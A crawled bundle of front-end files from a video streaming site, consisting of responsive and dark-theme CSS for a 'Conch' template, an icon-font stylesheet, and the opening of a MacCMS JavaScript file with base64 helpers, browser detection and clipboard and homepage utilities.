    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(7),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(8),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}

    /* weekday */
    .conch-content .hl-row-box .hl-rb-type-child{float:left;margin:25px 0 0 0;width:100%;}
    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(25% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:160px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:20px;width:calc(100% - 160px);}
    .conch-content .hl-detail-content .hl-share-box,.conch-content .hl-topic-content .hl-share-box{right:-88px;left:auto;}
    .conch-content .hl-detail-content .hl-share-box.hl-alert-box::after,.conch-content .hl-topic-content .hl-share-box.hl-alert-box::after{right:96px;left:auto;}
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hl-visible-md {display: block !important;}
    .hl-hidden-md {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width:268px;}
    .conch-header .conch-list .hl-list-font{margin-left:18px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+3){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top:40%;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width:570px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width:440px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:40%;}
    .conch-content .hl-row-box .hl-vod-big .hl-item-thumb{height:252px;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:98px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:274px;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(8),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(9),.conch-content .hl-row-box .hl-list-v4 .hl-topic-list li:nth-child(4),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-widebig) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    
    .conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp:1;}
    
    .conch-content .hl-rb-actor.hl-rb-one .hl-actor-list li{width:12.5%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3){display:block;}

    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow {right: calc(20% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:220px;}
    .conch-content .hl-detail-content .hl-dc-content{width:calc(100% - 220px);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{display:none!important;}
    .conch-content .hl-detail-side .hl-ds-qrcode img{width:80px;}
    .conch-content .hl-detail-side.hl-wide-items{padding-bottom:20px;}
    .hl-score-info .hl-douban-score{display:none;}
}
@media (min-width: 1200px) {
    .hl-visible-lg {display: block !important;}
    .hl-hidden-lg {display: none !important;}
    
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+5){display: block;}
    
     /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 780px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 640px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width:1150px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:25%;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:33.333333%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:first-child{width:16.666666%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:nth-child(7){display:none!important;}
    
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:block;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 1;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:350px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{width:calc(100% - 350px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:15px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:24px;line-height:28px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:2;}
    
    .hl-score-info .hl-douban-score{display:none;}  
}
@media (min-width: 1310px) {
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+6),.hl-score-info .hl-douban-score{display: block;}
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 830px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 720px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width: 1260px;}    
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 2;}
}

--- FILE ---
content_type: text/css
request_url: https://ivod.net/template/ivod/asset/css/black.css?v=
body_size: 2138
content:
@charset "UTF-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 362695000@qq.com*/

/* Website: http://www.conch.vip/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/
body {background: #1a1a1a;color: #888;}
h1,h2,h3,h4,h5,h6{color:hsla(0,0%,100%,.85);}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#444;}
button:disabled{color:#555;}
.hl-bg-site{background-color:#1a1a1a;color:hsla(0,0%,100%,.85);}
.hl-bg-subs{background-color:#252525;color:hsla(0,0%,100%,.85);}
.hl-bg-muted{background-color:#2f2f2f;color:hsla(0,0%,100%,.85);}
.hl-bright-0{-webkit-filter:grayscale(100%)brightness(100);filter:grayscale(100%)brightness(100);}

.conch-header .conch-logo .hl-logo.hl-logo-black{display:none;}
.conch-header .conch-logo .hl-logo.hl-logo-white{display:block;}
.conch-content .hl-conch-items::before,.conch-header .conch-hasconch::before{background-color:#1f1f1f;}.conch-header .conch-hasconch::before{position:absolute;top:0;left:0;width:100%;height:100%;content:""}

/* 主色文字 */
.conch-content .hl-article-main .hl-article-box,.conch-content .hl-play-source .hl-plays-from a.active,.hl-text-site,.conch-member select,.conch-member .hl-cont-list p>span,input,button,textarea{color:hsla(0,0%,100%,.85);}
/* 辅色文字 */
.hl-text-subs{color: #888;}
/* 浅色文字 */
.conch-content .hl-part-nums,.conch-content .hl-player-tips h3,.conch-content .hl-player-tips.hl-filter-opted li,.conch-content .hl-vod-infos .hl-tag-item i,.conch-footer .hl-foot-extra .hl-fe-list a,.conch-header .conch-menus ul>li>a>i,.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad,.hl-text-muted,.mac_pop .pop_close,.conch-member .hl-user-set a>i,.conch-member .hl-user-set p>i{color:#666;}
/* 白色文字 */
.conch-content .hl-conch-items,.conch-header .conch-hasconch,.conch-header .conch-hasconch .conch-nav .hl-nav-item a.active,.conch-header .conch-hasconch .hl-nav-more span.active,.hl-bg-conch{color:#fff;}
/* 主色背景 */
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em,.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after,.conch-header .conch-hasconch .conch-search,.conch-header .conch-headwrap:not(.conch-hasconch).fixed,.conch-content .hl-search-form .hl-alert-box{background-color:#1a1a1a;}
/* 辅色背景 */
.conch-content .hl-article-main .hl-article-head.hl-page-wrap li a.hl-disad,.conch-content .hl-new-items .hl-rank-list li:nth-child(odd),.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a,.conch-content .hl-row-box .hl-actor-sm .hl-item-link,.conch-content .hl-row-box .hl-item-class,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-search,.conch-content .hl-search-form .hl-search-text,.hl-comm-list .hl-comm-reply,.hl-page-small .hl-page-btns a.hl-disad,.hl-alert-box.hl-bg-site,.hl-alert-box.hl-bg-site::after,.mac_pop{background-color:#252525;}
.conch-content .hl-has-item,.conch-content .hl-conch-items::before, .conch-header .conch-hasconch::before{background-color:#151515;}
/* 浅色背景 */
.conch-content .hl-from-list li.active,.conch-footer .hl-foot-extra .hl-fe-list a,.hl-filter-item a.active,.hl-alert-box .hl-bg-subs {background-color: #2f2f2f;}
/* 描边 */
.conch-adjust-res .conch-results,.conch-content .hl-article-main .hl-article-head,.conch-content .hl-article-paged,.conch-content .hl-article-paged a.hl-prev,.conch-content .hl-detail-side .hl-ds-qrcode,.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content,.conch-content .hl-downs-box,.conch-content .hl-play-source .hl-plays-wrap,.conch-content .hl-rank-list li,.conch-content .hl-row-box .hl-actor-list .hl-row-div,.conch-content .hl-row-box .hl-art-list li .hl-item-wrap,.conch-content .hl-row-box .hl-head-page,.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap,.conch-content .hl-row-box .hl-site-tits,.conch-content .hl-score-wrap .hl-score-rating,.conch-footer .hl-foot-nav,.hl-comm-list .hl-comm-each,.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div{border-color:#252525;}
.conch-header .conch-search .hl-sh-search,.conch-content .hl-actor-conts,.conch-content .hl-article-main .hl-tool-icon ul>li>a,.hl-comm-form .hl-comm-face-box img,.hl-comm-form .hl-comm-write,.hl-filter-opted li,.hl-member .hl-reg-go a:not(:last-child)::after,.hl-msg-jump .form .item1,.hl-page-small .hl-page-btns a,.hl-page-wrap li .num,.hl-page-wrap li a,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content,.hl-reg-wrap form .hl-reg-group,.conch-member .hl-tool-btns,.conch-member .hl-tool-btns a,.conch-member .hl-user-set a,.conch-member .hl-cont-list p,.conch-member .hl-data-list li{border-color:#2f2f2f;}
/* 其他 */
.conch-content .hl-downs-box .btns>a{background:#333;}
.conch-content .hl-row-box .hl-item-watch:after,.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{background:#323232;}
.conch-content .hl-vod-rank .hl-rank-bgicon{color:#2f2f2f;}
.conch-input{border-color:#444;}
.conch-footer .hl-map-nav span{color:#444;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after,.hl-empty-wrap i{color:#333;}
/* 半透及投影 */
.conch-hasbg .conch-header .conch-headwrap{-webkit-box-shadow:0 0 20px hsla(0,0%,0%,.1);box-shadow:0 0 20px hsla(0,0%,0%,.1);}
.conch-header .conch-headwrap{-webkit-box-shadow:0 0 20px hsla(0,0%,0%,.2);box-shadow:0 0 20px hsla(0,0%,0%,.2);}
.conch-header .conch-menus.active{-webkit-box-shadow:15px 0 30px rgba(0,0,0,.4);box-shadow:15px 0 30px rgba(0,0,0,.4);}
.conch-scrollbar .swiper-scrollbar-drag,.hl-play-scrollbar .swiper-scrollbar-drag{background:rgba(255, 255, 255, 0.05);}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{background:rgba(95, 95, 95, 0.25);}
.hl-alert-box{-webkit-box-shadow: 0 5px 20px 0 rgba(0,0,0,.2);box-shadow: 0 5px 20px 0 rgba(0,0,0,.2);}
.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad{opacity:.5;}
.hl-mbg{background:-webkit-linear-gradient(left,hsla(0,0%,7%,0),#1a1a1a);background:linear-gradient(90deg,hsla(0,0%,7%,0),#1a1a1a);}
.hl-msg-jump,.conch-member .hl-user-info,.conch-member .hl-user-set ul{background: #252525;}
.hl-pops-bg{background-color: rgba(0,0,0,.8);}

@media (min-width: 768px) {
    /* 主色背景 */
    .conch-content .hl-content-hide a{background:#1a1a1a;} 
    /* 辅色背景 */
    .conch-content .hl-downs-box:hover,.conch-content .hl-rank-items .hl-rank-list li:hover,.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow a:hover,.conch-content .hl-vod-infos .hl-vod-data .hl-data-sm,.conch-header .conch-menus ul>li>a:hover,.conch-header .conch-list .hl-user-items>a,.conch-results li.ac_over,.hl-filter-all,.conch-member .hl-cont-left,.conch-member .hl-cont-right,.hl-member .hl-reg-wrap{background-color:#252525;}
    /* 浅色背景 */
    .conch-content .hl-from-list li:hover,.conch-member .hl-user-set li:hover,.conch-member .hl-data-list li:hover,.conch-member .hl-user-info{background-color:#2f2f2f;}
    /* 描边 */
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-playinfo-wrap .hl-crumbs-all,.conch-content .hl-rank-items .hl-rank-list,.hl-share-box .hl-links-wrap{border-color:#252525;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-wrap,.conch-content .hl-downs-box .url-input,.conch-member .hl-user-set ul:first-child li:last-child a,.conch-content .hl-row-box .hl-cont-right .hl-head-page{border-color:#2f2f2f;}
}
@media (min-width: 992px) {
    .conch-content .hl-play-side{background-color:#252525;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list li>a,.conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list .hl-show-div a{background:#2f2f2f;}
    .conch-content .hl-playpage-playlist .hl-mbg{background:-webkit-linear-gradient(left,transparent,#252525);background:linear-gradient(90deg,transparent,#252525);}
}
@media (max-width: 767px) {
    .hl-filter-reselect::after,.hl-filter-text::after,.hl-full-alert{background:#1a1a1a;}
}

--- FILE ---
content_type: text/css
request_url: https://ivod.net/template/ivod/asset/fonts/iconfont.css
body_size: 17792
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1590048286605'); /* IE9 */
  src: url('iconfont.eot?t=1590048286605#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1590048286605') format('woff'),
  url('iconfont.ttf?t=1590048286605') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1590048286605#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.hl-icon-laiyuan:before {
  content: "\e709";
}

.hl-icon-nanguo:before {
  content: "\e70a";
}

.hl-icon-wupinglun:before {
  content: "\e708";
}

.hl-icon-wushuju:before {
  content: "\e707";
}

.hl-icon-jiantoushou:before {
  content: "\e705";
}

.hl-icon-jiantouwei:before {
  content: "\e706";
}

.hl-icon-biaoqian:before {
  content: "\e704";
}

.hl-icon-biaoqian-fill:before {
  content: "\e703";
}

.hl-icon-fasong:before {
  content: "\e701";
}

.hl-icon-lianjie:before {
  content: "\e6ff";
}

.hl-icon-dianshiju3:before {
  content: "\e6fe";
}

.hl-icon-dianshiju3-fill:before {
  content: "\e6fd";
}

.hl-icon-jiangzhang:before {
  content: "\e6fc";
}

.hl-icon-jiangzhang-fill:before {
  content: "\e6f7";
}

.hl-icon-jiantoushang-fill:before {
  content: "\e6f4";
}

.hl-icon-jiantouxia-fill:before {
  content: "\e6f5";
}

.hl-icon-jiaose:before {
  content: "\e6e7";
}

.hl-icon-jiaose-fill:before {
  content: "\e6e8";
}

.hl-icon-huo:before {
  content: "\e6e9";
}

.hl-icon-huo-fill:before {
  content: "\e6ea";
}

.hl-icon-hua:before {
  content: "\e6eb";
}

.hl-icon-hua-fill:before {
  content: "\e6ec";
}

.hl-icon-gaoxiao:before {
  content: "\e6ed";
}

.hl-icon-gaoxiao-fill:before {
  content: "\e6ee";
}

.hl-icon-gouwu:before {
  content: "\e6ef";
}

.hl-icon-gouwu-fill:before {
  content: "\e6f0";
}

.hl-icon-shouye:before {
  content: "\e6df";
}

.hl-icon-shouye-fill:before {
  content: "\e6e0";
}

.hl-icon-rili:before {
  content: "\e6e1";
}

.hl-icon-rili-fill:before {
  content: "\e6e2";
}

.hl-icon-paihang:before {
  content: "\e6e3";
}

.hl-icon-paihang-fill:before {
  content: "\e6e4";
}

.hl-icon-mingxing:before {
  content: "\e6e5";
}

.hl-icon-mingxing-fill:before {
  content: "\e6e6";
}

.hl-icon-dianying:before {
  content: "\e6c3";
}

.hl-icon-dianying-fill:before {
  content: "\e6c4";
}

.hl-icon-dianshiju:before {
  content: "\e6c5";
}

.hl-icon-dianshiju-fill:before {
  content: "\e6c6";
}

.hl-icon-dianshiju2:before {
  content: "\e6c7";
}

.hl-icon-dianshiju2-fill:before {
  content: "\e6c8";
}

.hl-icon-zongyi:before {
  content: "\e6c9";
}

.hl-icon-zongyi-fill:before {
  content: "\e6ca";
}

.hl-icon-zhibo:before {
  content: "\e6cb";
}

.hl-icon-zhibo-fill:before {
  content: "\e6cc";
}

.hl-icon-dongman:before {
  content: "\e6cd";
}

.hl-icon-dongman-fill:before {
  content: "\e6ce";
}

.hl-icon-shexiangji:before {
  content: "\e6cf";
}

.hl-icon-shexiangji-fill:before {
  content: "\e6d0";
}

.hl-icon-zuichun:before {
  content: "\e6d1";
}

.hl-icon-zuichun-fill:before {
  content: "\e6d2";
}

.hl-icon-zhuanti:before {
  content: "\e6d3";
}

.hl-icon-zhuanti-fill:before {
  content: "\e6d4";
}

.hl-icon-youxi:before {
  content: "\e6d5";
}

.hl-icon-youxi-fill:before {
  content: "\e6d6";
}

.hl-icon-yinyue:before {
  content: "\e6d7";
}

.hl-icon-yinyue-fill:before {
  content: "\e6d8";
}

.hl-icon-xinwen:before {
  content: "\e6d9";
}

.hl-icon-xinwen-fill:before {
  content: "\e6da";
}

.hl-icon-zuixin:before {
  content: "\e6db";
}

.hl-icon-zuixin-fill:before {
  content: "\e6dc";
}

.hl-icon-shu:before {
  content: "\e6dd";
}

.hl-icon-shu-fill:before {
  content: "\e6de";
}

.hl-icon-zuanshi:before {
  content: "\e6b4";
}

.hl-icon-zuanshi-fill:before {
  content: "\e6b5";
}

.hl-icon-vip:before {
  content: "\e6b6";
}

.hl-icon-vip-fill:before {
  content: "\e6b7";
}

.hl-icon-tixing:before {
  content: "\e6b8";
}

.hl-icon-tixing-fill:before {
  content: "\e6b9";
}

.hl-icon-shipinku:before {
  content: "\e6ba";
}

.hl-icon-shipinku-fill:before {
  content: "\e6bb";
}

.hl-icon-shipin:before {
  content: "\e6bc";
}

.hl-icon-shipin-fill:before {
  content: "\e6bd";
}

.hl-icon-huiyuan:before {
  content: "\e6be";
}

.hl-icon-huiyuan-fill:before {
  content: "\e6bf";
}

.hl-icon-bofang:before {
  content: "\e6c0";
}

.hl-icon-bofang-fill:before {
  content: "\e6c1";
}

.hl-icon-weixin:before {
  content: "\e6ac";
}

.hl-icon-weixin-fill:before {
  content: "\e6ad";
}

.hl-icon-qq:before {
  content: "\e6ae";
}

.hl-icon-qq-fill:before {
  content: "\e6af";
}

.hl-icon-pinglun:before {
  content: "\e6b0";
}

.hl-icon-pinglun-fill:before {
  content: "\e6b1";
}

.hl-icon-liuyan:before {
  content: "\e6b2";
}

.hl-icon-liuyan-fill:before {
  content: "\e6b3";
}

.hl-icon-xihuan:before {
  content: "\e6a8";
}

.hl-icon-xihuan-fill:before {
  content: "\e6a9";
}

.hl-icon-xingxing:before {
  content: "\e6aa";
}

.hl-icon-xingxing-fill:before {
  content: "\e6ab";
}

.hl-icon-zanshang:before {
  content: "\e6a4";
}

.hl-icon-zanshang-fill:before {
  content: "\e6a5";
}

.hl-icon-zanxia:before {
  content: "\e6a6";
}

.hl-icon-zanxia-fill:before {
  content: "\e6a7";
}

.hl-icon-fenxiang:before {
  content: "\e697";
}

.hl-icon-fenxiang2:before {
  content: "\e698";
}

.hl-icon-shouji:before {
  content: "\e68b";
}

.hl-icon-shoucang:before {
  content: "\e68c";
}

.hl-icon-shezhi:before {
  content: "\e68d";
}

.hl-icon-shijian:before {
  content: "\e68e";
}

.hl-icon-jifenjilu:before {
  content: "\e68f";
}

.hl-icon-jifen:before {
  content: "\e690";
}

.hl-icon-jilu:before {
  content: "\e691";
}

.hl-icon-jubao:before {
  content: "\e692";
}

.hl-icon-lajitong:before {
  content: "\e693";
}

.hl-icon-lihe:before {
  content: "\e694";
}

.hl-icon-hongbao:before {
  content: "\e695";
}

.hl-icon-erweima:before {
  content: "\e696";
}

.hl-icon-chongzhi:before {
  content: "\e688";
}

.hl-icon-chongzhijilu:before {
  content: "\e689";
}

.hl-icon-tixian:before {
  content: "\e68a";
}

.hl-icon-bianji:before {
  content: "\e685";
}

.hl-icon-appxz:before {
  content: "\e686";
}

.hl-icon-biaoqing:before {
  content: "\e687";
}

.hl-icon-tuichu:before {
  content: "\e680";
}

.hl-icon-tuijian:before {
  content: "\e681";
}

.hl-icon-tongzhi:before {
  content: "\e682";
}

.hl-icon-xiazai:before {
  content: "\e683";
}

.hl-icon-xie:before {
  content: "\e684";
}

.hl-icon-yifu:before {
  content: "\e67f";
}

.hl-icon-yueliang:before {
  content: "\e67d";
}

.hl-icon-taiyang:before {
  content: "\e67e";
}

.hl-icon-caidan:before {
  content: "\e67a";
}

.hl-icon-zhengxu:before {
  content: "\e67b";
}

.hl-icon-daoxu:before {
  content: "\e67c";
}

.hl-icon-sousuo:before {
  content: "\e676";
}

.hl-icon-shaixuan:before {
  content: "\e677";
}

.hl-icon-shuaxin:before {
  content: "\e678";
}

.hl-icon-qiehuan:before {
  content: "\e679";
}

.hl-icon-xiayiji:before {
  content: "\e675";
}

.hl-icon-shangyiji:before {
  content: "\e671";
}

.hl-icon-dui:before {
  content: "\e672";
}

.hl-icon-cuo:before {
  content: "\e673";
}

.hl-icon-jia:before {
  content: "\e674";
}

.hl-icon-jiantouxia:before {
  content: "\e66d";
}

.hl-icon-jiantouyou:before {
  content: "\e66e";
}

.hl-icon-jiantoushang:before {
  content: "\e66f";
}

.hl-icon-jiantouzuo:before {
  content: "\e670";
}



--- FILE ---
content_type: application/javascript
request_url: https://ivod.net/static/js/home.js
body_size: 10089
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
